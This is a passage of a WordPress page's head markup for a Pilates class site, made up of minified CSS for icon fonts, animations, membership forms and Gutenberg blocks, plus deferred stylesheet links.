lusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--eplusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes editor-plus-bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transform:translateZ(0) scaleY(.95);transition-timing-function:cubic-bezier(.215,.61,.355,1)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes editor-plus-bounceLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-slide{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-fade{0%{opacity:0}to{opacity:1}}@keyframes editor-plus-roll{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}@keyframes editor-plus-flip{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipDown{0%{opacity:0;transform:rotateX(80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipUp{0%{opacity:0;transform:rotateX(-80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipRight{0%{opacity:0;transform:rotateY(-80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipLeft{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-zoom{0%{opacity:1;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes editor-plus-fold{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldUp{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldRight{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:100% 50%}50%{transform:translateX(50%) rotateY(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(100%) rotateY(-180deg) scale(1);transform-origin:0 50%}}@keyframes editor-plus-foldDown{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 100%}50%{transform:translateY(50%) rotateX(90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(100%) rotateX(180deg) scale(1);transform-origin:50% 0}}@keyframes editor-plus-foldLeft{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:0 50%}50%{transform:translateX(-50%) rotateY(90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(-100%) rotateY(180deg) scale(1);transform-origin:100% 50%}}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content .ep-td-template .overlay{background-color:rgb(0 0 0 / .541);height:100%;left:0;opacity:0;position:absolute;top:0;transition:.5s;width:100%}.ep-directory-main .root .ep-directory-content .ep-td-template:hover .overlay{opacity:1}.ep_toggles_wrapper .ep_toggle_item_content_show{visibility:visible}.ep_toggles_wrapper .ep_toggle_item_content_hide{visibility:hidden}.ep_tabs_header .ep_label_main:focus{outline:none}@media screen and (max-width:480px){.ep_tabs_left,.ep_tabs_right{flex-direction:column}}.ep_tabs_wrapper .ep_tab_item_wrapper.ep_active_content{animation:fade-tab .3s;display:block}@keyframes fade-tab{0%{opacity:0}to{opacity:1}}@media screen and (max-width:480px){.ep_cd_stack_mobile{flex-direction:column}}@media(max-width:781px){.ep-custom-column{flex-wrap:wrap!important}}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon.ep-active{background:#000;color:#fff}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon:not(.ep-active):hover{background:#e8e5e5} }</style>
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css' media=''  onload="this.onload=null;this.rel='stylesheet';this.media='all';" media="print"/>
<style id='editor_plus-plugin-frontend-style-inline-css'>@font-face{font-display:swap;
      font-family: 'eplus-icon';
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      
    }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css'>.mp_wrapper :focus{outline:0}.mp_wrapper textarea:focus-visible,.mp_wrapper select:focus-visible,.mp_wrapper input[type=text]:focus-visible,.mp_wrapper input[type=url]:focus-visible,.mp_wrapper input[type=email]:focus-visible,.mp_wrapper input[type=tel]:focus-visible,.mp_wrapper input[type=number]:focus-visible,.mp_wrapper input[type=password]:focus-visible,.mp_wrapper .iti__selected-flag:focus-visible{border:2px solid #bcbcbc}.mp_wrapper input[type=checkbox]:focus-visible,.mp_wrapper input[type=radio]:focus-visible{outline:2px solid #bcbcbc}.mp_wrapper input[type=file]:focus-visible{border:2px solid #bcbcbc}.mepr-login-form-wrap input[name=rememberme]:focus-visible{outline:2px solid #bcbcbc}.mepr-login-form-wrap a:focus-visible,.mepr-form label a:focus-visible{color:#06429e;font-weight:500;text-decoration:underline}.mp_wrapper .mp-form-row.mp-address-group label.placeholder-text.active,.mp_wrapper .mp-form-row .mp-form-row-group label.placeholder-text.active,#mepr_loginform .mp-form-label label.placeholder-text.active,.mepr-pro-template .mp_wrapper .mepr_mepr-address-country .mp-form-label label.placeholder-text,.mepr-pro-template .mp_wrapper .mepr_mepr-address-state .mp-form-label label.placeholder-text{transform:translate(0,-20px);padding:0 5px;background:#fff;color:#06429e;font-size:13px!important}.mepr-paywall-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .7);align-items:center;justify-content:center;z-index:9999;overflow-y:auto}.mepr-paywall-container.active{transition:all 0.3s ease-out;top:20%;min-height:80vh}body:has(.mepr-paywall-overlay){overflow:hidden}@media (max-width:767px){.mepr-paywall-container{padding-left:40px;padding-right:40px}}</style>
<link rel='stylesheet' id='mp-theme-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css'>@charset "UTF-8";.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image figure{margin:0}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 